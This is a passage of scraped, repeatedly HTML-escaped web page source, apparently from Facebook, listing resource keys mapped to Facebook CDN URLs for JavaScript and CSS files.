p;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iAfL4\/yg\/l\/en_US\/iyiYeYBOFoP.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yT\/r\/20bAUQmF1Lh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;3It22&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ieYp4\/yH\/l\/en_US\/7EhJvF5dPFI.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;krylL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yn\/r\/t69dxVdKJbE.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yy\/r\/MI0T2dl_LBI.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/r\/7RmD3v4NFq8.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;JDmn1&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ij8y4\/yC\/l\/en_US\/HOhqKqnUiiS.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;dtbdT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iOyI4\/yO\/l\/en_US\/jdTiDr1gt7l.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Fl4LP&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3igen4\/yG\/l\/en_US\/9HB15bbTVY6.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;voCB7&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yu\/l\/0,cross\/XJ4l96OKezn.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;zparn&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y5\/r\/21XLQxlxqaH.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;AmMkr&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yL\/r\/Z2PUGEigEXt.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;tHSMF&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yk\/l\/0,cross\/JvCzTP7qw6n.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/BS+J&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iJ0Y4\/yx\/l\/en_US\/zbp_BHoNsv9.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;sbRFq&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i8K_4\/yR\/l\/en_US\/0UuYEwcBsc9.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;\/rEed&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yl\/r\/CGNd4gJW9my.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;+Wafv&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yL\/r\/gPEyiic712v.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iPZX4\/yl\/l\/en_US\/_MjyB5HXo9J.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;L5XaF&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4lc4\/yo\/l\/en_US\/9cQQmU829Qh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LAOVs&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yK\/l\/0,cross\/NeCkfyC9P_O.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;P0gSv&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yS\/r\/IsgK6AqtOlY.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;rSdpp&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yo\/r\/p2Dzbeuleoh.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ESzUV&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iDBd4\/y-\/l\/en_US\/U6FDMeZdMuH.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iIsC4\/y2\/l\/en_US\/JAPbFCHeLkw.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;pkI24&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yt\/r\/YsL4a9Ddm8J.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MQG0c&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/eNRfqDvbBMD.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;05Rwh&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y_\/r\/NkxwvMj4SDZ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wFNcF&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yx\/r\/7ksQjx4x2-K.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;nqxb5&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4IH4\/yZ\/l\/en_US\/_OeZ3EYEMlI.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;QUEZG&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yn\/l\/0,cross\/47ctQMTEwvJ.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3idWD4\/yf\/l\/en_US\/ndXg4cBDMyS.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;1xLvR&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ye\/r\/vaklCIKkTs1.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;pmhcL&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i8-m4\/yz\/l\/en_US\/IeYocKY323r.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iNSK4\/ym\/l\/en_US\/wssWAXGot2t.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;7r6s6&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y1\/r\/uApPKlxotS1.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/uXWk6jcDjWl.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;5ByZZ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/dqAGf-2hM_I.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;7l\/wI&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yI\/r\/oBcgBPup7sF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;QKtp+&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iGs14\/yg\/l\/en_US\/6CFN39FMXac.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;LY13N&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yk\/r\/-rspLmeoxpf.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ePUsQ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iPp34\/yv\/l\/en_US\/cayieKb0J0N.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;U5YL3&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yW\/l\/0,cross\/IvwE1GPi6Zx.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ybinV&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3if3Y4\/yZ\/l\/en_US\/OUMTjsv_j0J.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;+VWNr&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3izZG4\/y2\/l\/en_US\/uhqMVewy2Sd.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UtMII&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yb\/r\/nchdszQmefX.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;9SbIt&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/y_\/r\/qD9oUWlIHF0.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PfRtj&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yI\/l\/0,cross\/QXlYJvtjtwb.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;9EMwh&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ilB_4\/y6\/l\/en_US\/FaXF2e04yTx.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;o\/onr&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iazQ4\/yP\/l\/en_US\/j0tujY5DLSO.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;7ndNQ&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yT\/r\/-wFv4JjHeV7.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3i4tl4\/yn\/l\/en_US\/GI_FEKGnvWN.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;sk0Pd&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yq\/r\/UUh_iggB2EF.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yr\/l\/0,cross\/qAbIopg2xQ2.css&amp;amp;amp;quot;,&amp;amp;amp;quot;permanent&amp;amp;amp;quot;:1,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;css&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/ys\/l\/0,cross\/ZfPk0cEoBAi.css&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;hg1vc&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iR4y4\/yQ\/l\/en_US\/ZYLKRDy2sxP.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;wb3qs&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yY\/r\/qSKt8KqIrXQ.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;OK9wr&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yi\/r\/lU0LEvs67lu.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Oyz1N&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3ipXU4\/y_\/l\/en_US\/ELaxkzauZj2.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;G8k8J&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iQ314\/yg\/l\/en_US\/MbMNyAd71IW.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;tJ8VO&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yz\/r\/NHfc_sNyMp2.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ktczT&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yX\/r\/o-x2XovF9BD.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;I3\/Oy&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yh\/r\/f9EChUsSbtj.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;1hv6z&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yZ\/r\/tChWt1I6D-P.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;zvUfG&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3\/yP\/r\/eugKkUCwuU2.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;xbCqE&amp;amp;amp;quot;:{&amp;amp;amp;quot;type&amp;amp;amp;quot;:&amp;amp;amp;quot;js&amp;amp;amp;quot;,&amp;amp;amp;quot;src&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/rsrc.php\/v3iB084\/ya\/l\/en_US\/uwrYOTcd8YU.js&amp;amp;amp;quot;,&amp;amp;amp;quot;crossOrigin&amp;amp;amp;quot;:1},&amp;amp;amp;quot;2\/maQ&amp